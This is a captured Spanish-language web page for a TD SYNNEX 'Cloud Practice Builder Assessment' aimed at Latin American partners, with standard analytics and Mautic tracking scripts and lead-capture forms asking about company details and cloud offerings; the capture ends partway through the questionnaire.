

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westconcol.enube.me/cloud-practice-builder-assessment
body_size: 315844
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="cache-control" content="no-cache">
    <meta http-equiv="expires" content="0">
    <meta http-equiv="pragma" content="no-cache">
    <title>Cloud Practice Builder Assessment
    </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
    <script src="https://code.jquery.com/jquery-3.6.1.slim.min.js" integrity="sha256-w8CvhFs7iHNVUtnSP0YKEg00p9Ih13rlL9zGqvLdePA=" crossorigin="anonymous">
        </script>
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KKNRWCR');</script>
    <!-- End Google Tag Manager -->
<script data-domain="westconcol.enube.me/cloud-practice-builder-assessment" src="https://analytics.cloudanalytics.me/js/script.file-downloads.hash.outbound-links.pageview-props.revenue.tagged-events.js"></script>
<script>window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }</script>


<script defer data-domain="westconcol.enube.me" src="https://analytics.cloudanalytics.me/js/script.file-downloads.hash.outbound-links.pageview-props.revenue.tagged-events.js"></script>
<script>
window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }
</script>
<script src="https://westconcol.enube.me/mtc.js" async data-source="mautic"></script>
<script data-source="mautic">
disable_notification = true;
</script>

</head>

<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKNRWCR" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <section class="container">
        <div class="row">
            <div class="col-sm col-md col-lg col-xg">
                <img class="img-fluid" src="https://westconcol.enube.me/media/images/assesmentBanner.jpg" alt="">
            </div>
        </div>
        <div class="row">
            <div class="col-sm col-md col-lg col-xg">
                <div class="img-step header-green form-step px-3 pt-3 pb-3">
                    <div class="collage">
                        <div>
                            <img class="img-fluid img-step" id="org" src="https://westconcol.enube.me/media/images/organizacional.png" alt="">
                        </div>
                        <div>
                            <img class="img-fluid img-step" id="fin" src="https://westconcol.enube.me/media/images/financial.png" alt="">
                        </div>
                        <div>
                            <img class="img-fluid img-step" id="str" src="https://westconcol.enube.me/media/images/strategy.png" alt="">
                        </div>
                        <div>
                            <img class="img-fluid img-step" id="tec" src="https://westconcol.enube.me/media/images/technology.png" alt="">
                        </div>
                        <div>
                            <img class="img-fluid img-step" id="sal" src="https://westconcol.enube.me/media/images/sales.png" alt="">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-sm col-md col-lg col-xg">
                <div class="header-green p-2">
                    <select class="cloudlocalization-selection form-select-sm" style="border-color: #2D9F88;background-color: #ffffff;font-family: var(--bs-body-font-family);">
                    </select>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-sm col-md col-lg col-xg">
                <div class="forms">
                    <div class="introduction">
                        <h2 class="title">
                            Cloud Practice Builder Assessment &ndash; LAC
                        </h2>
                        <p class="subtext">
                            &iexcl;Comience su viaje en Cloud Practice Builder!
                        </p>
                        <div>
                            <a href="mailto:CloudConciergeLAC@tdsynnex.com" target="_blank">
                                <button type="button" class="btn btn-primary" style="background-color: #2D9F88;border-color:#2D9F88">
                                    Si tiene alguna pregunta, comun&iacute;quese con uno de nuestros especialistas.
                                </button>
                            </a>
                        </div>
                        <br>
                        <p class="subtext">
                            Una vez que haya terminado, lo guiaremos por medio del resultado de su evaluaci&oacute;n, el cual ayudar&aacute; a revelar su nivel de capacidad en la nube con un conjunto diverso de rutas de habilitaci&oacute;n, herramientas de transformaci&oacute;n y recursos para llevar su negocio al siguiente nivel.
                        </p>
                        <p class="subtext">
                            Registrarse y completar su evaluaci&oacute;n toma 20 minutos &iexcl;Empecemos!
                        </p>
                    </div>
                    <div class="thankyou">
                        <p>
                            Gracias por tu inter&eacute;s. Hemos identificado que la evaluaci&oacute;n ya fue completada por tu empresa y no hay necesidad de completar los datos nuevamente. Saludos cordiales, equipo TD SYNNEX.
                        </p>
                    </div>
                    <div class="mauticform-row">
                        <label for="email-check" class="mauticform-label">Correo Electr&oacute;nico (Ejemplo: nombre@empresa.com)
                        </label>
                        <input id="email-check" type="text" class="mauticform-input" name="email-check">
                    </div>
                    <div>
                        <!-- <script type="text/javascript" src="https://westconcol.enube.me/form/generate.js?id=108"></script> -->
                        
<script type="text/javascript">
    /** This section is only needed once per page if manually copying **/
    if (typeof MauticSDKLoaded == 'undefined') {
        var MauticSDKLoaded = true;
        var head            = document.getElementsByTagName('head')[0];
        var script          = document.createElement('script');
        script.type         = 'text/javascript';
        script.src          = 'https://westconcol.enube.me/media/js/mautic-form.js';
        script.onload       = function() {
            MauticSDK.onLoad();
        };
        head.appendChild(script);
        var MauticDomain = 'https://westconcol.enube.me';
        var MauticLang   = {
            'submittingMessage': "Por favor espere..."
        }
    }
</script>




<style type="text/css" scoped>
    .mauticform_wrapper { max-width: 600px; margin: 10px auto; }
    .mauticform-innerform {}
    .mauticform-post-success {}
    .mauticform-name { font-weight: bold; font-size: 1.5em; margin-bottom: 3px; }
    .mauticform-description { margin-top: 2px; margin-bottom: 10px; }
    .mauticform-error { margin-bottom: 10px; color: red; }
    .mauticform-message { margin-bottom: 10px;color: green; }
    .mauticform-row { display: block; margin-bottom: 20px; }
    .mauticform-label { font-size: 1.1em; display: block; font-weight: bold; margin-bottom: 5px; }
    .mauticform-row.mauticform-required .mauticform-label:after { color: #e32; content: " *"; display: inline; }
    .mauticform-helpmessage { display: block; font-size: 0.9em; margin-bottom: 3px; }
    .mauticform-errormsg { display: block; color: red; margin-top: 2px; }
    .mauticform-selectbox, .mauticform-input, .mauticform-textarea { width: 100%; padding: 0.5em 0.5em; border: 1px solid #CCC; background: #fff; box-shadow: 0px 0px 0px #fff inset; border-radius: 4px; box-sizing: border-box; }
    .mauticform-checkboxgrp-row {}
    .mauticform-checkboxgrp-label { font-weight: normal; }
    .mauticform-checkboxgrp-checkbox {}
    .mauticform-radiogrp-row {}
    .mauticform-radiogrp-label { font-weight: normal; }
    .mauticform-radiogrp-radio {}
    .mauticform-button-wrapper .mauticform-button.btn-default, .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default { color: #5d6c7c;background-color: #ffffff;border-color: #dddddd;}
    .mauticform-button-wrapper .mauticform-button, .mauticform-pagebreak-wrapper .mauticform-pagebreak { display: inline-block;margin-bottom: 0;font-weight: 600;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 13px;line-height: 1.3856;border-radius: 3px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
    .mauticform-button-wrapper .mauticform-button.btn-default[disabled], .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default[disabled] { background-color: #ffffff; border-color: #dddddd; opacity: 0.75; cursor: not-allowed; }
    .mauticform-pagebreak-wrapper .mauticform-button-wrapper {  display: inline; }
</style>
<div id="mauticform_wrapper_formcloudpracticeassessmentdatosbasicos" class="mauticform_wrapper">
    <form autocomplete="false" role="form" method="post" action="https://westconcol.enube.me/form/submit?formId=108" id="mauticform_formcloudpracticeassessmentdatosbasicos" data-mautic-form="formcloudpracticeassessmentdatosbasicos" enctype="multipart/form-data">
        <div class="mauticform-error" id="mauticform_formcloudpracticeassessmentdatosbasicos_error"></div>
        <div class="mauticform-message" id="mauticform_formcloudpracticeassessmentdatosbasicos_message"></div>
        <div class="mauticform-innerform">

            
          <div class="mauticform-page-wrapper mauticform-page-1" data-mautic-form-page="1">

            <div id="mauticform_formcloudpracticeassessmentdatosbasicos_assessment_email_general" data-validate="assessment_email_general" data-validation-type="text" class="mauticform-row mauticform-text mauticform-field-1 mauticform-required">
                <label id="mauticform_label_formcloudpracticeassessmentdatosbasicos_assessment_email_general" for="mauticform_input_formcloudpracticeassessmentdatosbasicos_assessment_email_general" class="mauticform-label">Correo Electrónico (Ejemplo: nombre@empresa.com)</label>
                <input id="mauticform_input_formcloudpracticeassessmentdatosbasicos_assessment_email_general" name="mauticform[assessment_email_general]" value="" class="mauticform-input" type="text">
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentdatosbasicos_nombre" data-validate="nombre" data-validation-type="text" class="mauticform-row mauticform-text mauticform-field-2 mauticform-required">
                <label id="mauticform_label_formcloudpracticeassessmentdatosbasicos_nombre" for="mauticform_input_formcloudpracticeassessmentdatosbasicos_nombre" class="mauticform-label">Nombre</label>
                <input id="mauticform_input_formcloudpracticeassessmentdatosbasicos_nombre" name="mauticform[nombre]" value="" class="mauticform-input" type="text">
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentdatosbasicos_apellido" data-validate="apellido" data-validation-type="text" class="mauticform-row mauticform-text mauticform-field-3 mauticform-required">
                <label id="mauticform_label_formcloudpracticeassessmentdatosbasicos_apellido" for="mauticform_input_formcloudpracticeassessmentdatosbasicos_apellido" class="mauticform-label">Apellido</label>
                <input id="mauticform_input_formcloudpracticeassessmentdatosbasicos_apellido" name="mauticform[apellido]" value="" class="mauticform-input" type="text">
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentdatosbasicos_empresa" data-validate="empresa" data-validation-type="text" class="mauticform-row mauticform-text mauticform-field-4 mauticform-required">
                <label id="mauticform_label_formcloudpracticeassessmentdatosbasicos_empresa" for="mauticform_input_formcloudpracticeassessmentdatosbasicos_empresa" class="mauticform-label">Empresa (Nombre legal)</label>
                <input id="mauticform_input_formcloudpracticeassessmentdatosbasicos_empresa" name="mauticform[empresa]" value="" class="mauticform-input" type="text">
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentdatosbasicos_titulo" data-validate="titulo" data-validation-type="text" class="mauticform-row mauticform-text mauticform-field-5 mauticform-required">
                <label id="mauticform_label_formcloudpracticeassessmentdatosbasicos_titulo" for="mauticform_input_formcloudpracticeassessmentdatosbasicos_titulo" class="mauticform-label">Título</label>
                <input id="mauticform_input_formcloudpracticeassessmentdatosbasicos_titulo" name="mauticform[titulo]" value="" class="mauticform-input" type="text">
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentdatosbasicos_pais1" data-validate="pais1" data-validation-type="select" class="mauticform-row mauticform-select mauticform-field-6 mauticform-required">
                <label id="mauticform_label_formcloudpracticeassessmentdatosbasicos_pais1" for="mauticform_input_formcloudpracticeassessmentdatosbasicos_pais1" class="mauticform-label">País</label>
                <select id="mauticform_input_formcloudpracticeassessmentdatosbasicos_pais1" name="mauticform[pais1]" value="" class="mauticform-selectbox">
                    <option value="">Seleccionar...</option>                    <option value="Argentina">Argentina</option>                    <option value="Brasil">Brasil</option>                    <option value="Caribe">Caribe</option>                    <option value="Chile">Chile</option>                    <option value="Colombia">Colombia</option>                    <option value="Ecuador">Ecuador</option>                    <option value="México">México</option>                    <option value="Paraguay">Paraguay</option>                    <option value="Perú">Perú</option>                    <option value="Belice">Belice</option>                    <option value="Costa Rica">Costa Rica</option>                    <option value="El salvador">El salvador</option>                    <option value="Guatemala">Guatemala</option>                    <option value="Honduras">Honduras</option>                    <option value="Nicaragua">Nicaragua</option>                    <option value="Panamá">Panamá</option>                    <option value="Antigua y barbuda">Antigua y barbuda</option>                    <option value="Bahamas">Bahamas</option>                    <option value="Barbados">Barbados</option>                    <option value="Cuba">Cuba</option>                    <option value="Dominica">Dominica</option>                    <option value="Granada">Granada</option>                    <option value="Guyana">Guyana</option>                    <option value="Haití">Haití</option>                    <option value="Jamaica">Jamaica</option>                    <option value="República Dominicana">República Dominicana</option>                    <option value="San Cristóbal y Nieves">San Cristóbal y Nieves</option>                    <option value="San vicente y las Granadinas">San vicente y las Granadinas</option>                    <option value="Santa Lucía">Santa Lucía</option>                    <option value="Uruguay">Uruguay</option>
                </select>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentdatosbasicos_ciudad" data-validate="ciudad" data-validation-type="text" class="mauticform-row mauticform-text mauticform-field-7 mauticform-required">
                <label id="mauticform_label_formcloudpracticeassessmentdatosbasicos_ciudad" for="mauticform_input_formcloudpracticeassessmentdatosbasicos_ciudad" class="mauticform-label">Ciudad</label>
                <input id="mauticform_input_formcloudpracticeassessmentdatosbasicos_ciudad" name="mauticform[ciudad]" value="" class="mauticform-input" type="text">
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentdatosbasicos_politica_de_privacidad1" class="mauticform-row mauticform-freetext mauticform-field-8">
                <div id="mauticform_input_formcloudpracticeassessmentdatosbasicos_politica_de_privacidad1" name="mauticform[politica_de_privacidad1]" value="" class="mauticform-freetext">
                    <div fr-original-style="text-align: center;" style="text-align: center; box-sizing: border-box;">De acuerdo con nuestra Política de Privacidad, utilizaremos sus datos para personalizar contenidos que puedan ser de su interés, como detalles de eventos y otras comunicaciones, para presentarle nuestros productos. Para ello, sus datos podrán ser compartidos con empresas que nos ayuden en esta tarea.</div>
<br style="box-sizing: border-box;"> 
                </div>
            </div>

            <div id="mauticform_formcloudpracticeassessmentdatosbasicos_submit" class="mauticform-row mauticform-button-wrapper mauticform-field-9">
                <button type="submit" name="mauticform[submit]" id="mauticform_input_formcloudpracticeassessmentdatosbasicos_submit" value="" class="mauticform-button btn btn-default">Enviar</button>
            </div>
            </div>
        </div>

        <input type="hidden" name="mauticform[formId]" id="mauticform_formcloudpracticeassessmentdatosbasicos_id" value="108">
        <input type="hidden" name="mauticform[return]" id="mauticform_formcloudpracticeassessmentdatosbasicos_return" value="">
        <input type="hidden" name="mauticform[formName]" id="mauticform_formcloudpracticeassessmentdatosbasicos_name" value="formcloudpracticeassessmentdatosbasicos">

        
<input type="hidden" name="mauticform[mauticpage]" value="108" />
</form>
</div>

                    </div>
                    <div>
                        <!-- <script type="text/javascript" src="https://westconcol.enube.me/form/generate.js?id=103"></script> -->
                        
<script type="text/javascript">
    /** This section is only needed once per page if manually copying **/
    if (typeof MauticSDKLoaded == 'undefined') {
        var MauticSDKLoaded = true;
        var head            = document.getElementsByTagName('head')[0];
        var script          = document.createElement('script');
        script.type         = 'text/javascript';
        script.src          = 'https://westconcol.enube.me/media/js/mautic-form.js';
        script.onload       = function() {
            MauticSDK.onLoad();
        };
        head.appendChild(script);
        var MauticDomain = 'https://westconcol.enube.me';
        var MauticLang   = {
            'submittingMessage': "Por favor espere..."
        }
    }
</script>




<style type="text/css" scoped>
    .mauticform_wrapper { max-width: 600px; margin: 10px auto; }
    .mauticform-innerform {}
    .mauticform-post-success {}
    .mauticform-name { font-weight: bold; font-size: 1.5em; margin-bottom: 3px; }
    .mauticform-description { margin-top: 2px; margin-bottom: 10px; }
    .mauticform-error { margin-bottom: 10px; color: red; }
    .mauticform-message { margin-bottom: 10px;color: green; }
    .mauticform-row { display: block; margin-bottom: 20px; }
    .mauticform-label { font-size: 1.1em; display: block; font-weight: bold; margin-bottom: 5px; }
    .mauticform-row.mauticform-required .mauticform-label:after { color: #e32; content: " *"; display: inline; }
    .mauticform-helpmessage { display: block; font-size: 0.9em; margin-bottom: 3px; }
    .mauticform-errormsg { display: block; color: red; margin-top: 2px; }
    .mauticform-selectbox, .mauticform-input, .mauticform-textarea { width: 100%; padding: 0.5em 0.5em; border: 1px solid #CCC; background: #fff; box-shadow: 0px 0px 0px #fff inset; border-radius: 4px; box-sizing: border-box; }
    .mauticform-checkboxgrp-row {}
    .mauticform-checkboxgrp-label { font-weight: normal; }
    .mauticform-checkboxgrp-checkbox {}
    .mauticform-radiogrp-row {}
    .mauticform-radiogrp-label { font-weight: normal; }
    .mauticform-radiogrp-radio {}
    .mauticform-button-wrapper .mauticform-button.btn-default, .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default { color: #5d6c7c;background-color: #ffffff;border-color: #dddddd;}
    .mauticform-button-wrapper .mauticform-button, .mauticform-pagebreak-wrapper .mauticform-pagebreak { display: inline-block;margin-bottom: 0;font-weight: 600;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 13px;line-height: 1.3856;border-radius: 3px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
    .mauticform-button-wrapper .mauticform-button.btn-default[disabled], .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default[disabled] { background-color: #ffffff; border-color: #dddddd; opacity: 0.75; cursor: not-allowed; }
    .mauticform-pagebreak-wrapper .mauticform-button-wrapper {  display: inline; }
</style>
<div id="mauticform_wrapper_formcloudpracticeassessmentorganizational" class="mauticform_wrapper">
    <form autocomplete="false" role="form" method="post" action="https://westconcol.enube.me/form/submit?formId=103" id="mauticform_formcloudpracticeassessmentorganizational" data-mautic-form="formcloudpracticeassessmentorganizational" enctype="multipart/form-data">
        <div class="mauticform-error" id="mauticform_formcloudpracticeassessmentorganizational_error"></div>
        <div class="mauticform-message" id="mauticform_formcloudpracticeassessmentorganizational_message"></div>
        <div class="mauticform-innerform">

            
          <div class="mauticform-page-wrapper mauticform-page-1" data-mautic-form-page="1">

            <div id="mauticform_formcloudpracticeassessmentorganizational_organizational1" class="mauticform-row mauticform-freetext mauticform-field-1">    
                <h3 id="mauticform_label_formcloudpracticeassessmentorganizational_organizational1" for="mauticform_input_formcloudpracticeassessmentorganizational_organizational1" class="mauticform-label">
                    Organizativo
                </h3>
                <div id="mauticform_input_formcloudpracticeassessmentorganizational_organizational1" name="mauticform[organizational1]" value="" class="mauticform-freetext">
                    
                </div>
            </div>

            <div id="mauticform_formcloudpracticeassessmentorganizational_email" data-validate="email" data-validation-type="text" class="mauticform-row mauticform-text mauticform-field-2 mauticform-required">
                <label id="mauticform_label_formcloudpracticeassessmentorganizational_email" for="mauticform_input_formcloudpracticeassessmentorganizational_email" class="mauticform-label">Correo Electrónico</label>
                <input id="mauticform_input_formcloudpracticeassessmentorganizational_email" name="mauticform[email]" value="" class="mauticform-input" type="text">
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentorganizational_como_describirian_sus_cli1" data-validate="como_describirian_sus_cli1" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-3 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_como_describirian_sus_cli1_Proveedordesoluciones1">¿Cómo describirían sus clientes a su negocio?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_describirian_sus_cli1_Proveedordesoluciones0" for="mauticform_radiogrp_radio_como_describirian_sus_cli1_Proveedordesoluciones0" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_describirian_sus_cli1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_describirian_sus_cli1_Proveedordesoluciones0" type="radio" value="Proveedor de soluciones">
                        Proveedor de soluciones
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_describirian_sus_cli1_Proveedordeserviciosgestionados1" for="mauticform_radiogrp_radio_como_describirian_sus_cli1_Proveedordeserviciosgestionados1" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_describirian_sus_cli1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_describirian_sus_cli1_Proveedordeserviciosgestionados1" type="radio" value="Proveedor de servicios gestionados">
                        Proveedor de servicios gestionados
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_describirian_sus_cli1_VendedorindependientedeSoftware2" for="mauticform_radiogrp_radio_como_describirian_sus_cli1_VendedorindependientedeSoftware2" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_describirian_sus_cli1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_describirian_sus_cli1_VendedorindependientedeSoftware2" type="radio" value="Vendedor independiente de Software">
                        Vendedor independiente de Software
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_describirian_sus_cli1_Integradordesistemas3" for="mauticform_radiogrp_radio_como_describirian_sus_cli1_Integradordesistemas3" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_describirian_sus_cli1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_describirian_sus_cli1_Integradordesistemas3" type="radio" value="Integrador de sistemas">
                        Integrador de sistemas
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_describirian_sus_cli1_Proveedordeserviciodeinfraestructuracloud4" for="mauticform_radiogrp_radio_como_describirian_sus_cli1_Proveedordeserviciodeinfraestructuracloud4" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_describirian_sus_cli1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_describirian_sus_cli1_Proveedordeserviciodeinfraestructuracloud4" type="radio" value="Proveedor de servicio de infraestructura cloud">
                        Proveedor de servicio de infraestructura cloud
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_describirian_sus_cli1_RevendedorVAR5" for="mauticform_radiogrp_radio_como_describirian_sus_cli1_RevendedorVAR5" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_describirian_sus_cli1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_describirian_sus_cli1_RevendedorVAR5" type="radio" value="Revendedor/VAR">
                        Revendedor/VAR
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_describirian_sus_cli1_ProveedordeIT6" for="mauticform_radiogrp_radio_como_describirian_sus_cli1_ProveedordeIT6" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_describirian_sus_cli1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_describirian_sus_cli1_ProveedordeIT6" type="radio" value="Proveedor de IT">
                        Proveedor de IT
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_como_describirian_sus_cli1_Revendedordemercadodirecto7" for="mauticform_radiogrp_radio_como_describirian_sus_cli1_Revendedordemercadodirecto7" class="mauticform-radiogrp-label">
                        <input name="mauticform[como_describirian_sus_cli1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_como_describirian_sus_cli1_Revendedordemercadodirecto7" type="radio" value="Revendedor de mercado directo">
                        Revendedor de mercado directo
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentorganizational_cuales_son_las_areas_clav" data-validate="cuales_son_las_areas_clav" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-4 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_Nube1">¿Cuales son las áreas claves que componen su oferta de soluciones? (Seleccione todas las que apliquen)</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cuales_son_las_areas_clav_Nube0" for="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_Nube0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cuales_son_las_areas_clav][]" id="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_Nube0" type="checkbox" value="Nube">
                        Nube
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cuales_son_las_areas_clav_Analisisdedatos1" for="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_Analisisdedatos1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cuales_son_las_areas_clav][]" id="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_Analisisdedatos1" type="checkbox" value="Análisis de datos">
                        Análisis de datos
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cuales_son_las_areas_clav_IoT2" for="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_IoT2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cuales_son_las_areas_clav][]" id="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_IoT2" type="checkbox" value="IoT">
                        IoT
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cuales_son_las_areas_clav_Seguridad3" for="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_Seguridad3" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cuales_son_las_areas_clav][]" id="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_Seguridad3" type="checkbox" value="Seguridad">
                        Seguridad
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cuales_son_las_areas_clav_HardwareInfraestructura4" for="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_HardwareInfraestructura4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cuales_son_las_areas_clav][]" id="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_HardwareInfraestructura4" type="checkbox" value="Hardware / Infraestructura">
                        Hardware / Infraestructura
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cuales_son_las_areas_clav_Copiadeseguridadyrecuperaciondedatos5" for="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_Copiadeseguridadyrecuperaciondedatos5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cuales_son_las_areas_clav][]" id="mauticform_checkboxgrp_checkbox_cuales_son_las_areas_clav_Copiadeseguridadyrecuperaciondedatos5" type="checkbox" value="Copia de seguridad y recuperación de datos">
                        Copia de seguridad y recuperación de datos
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
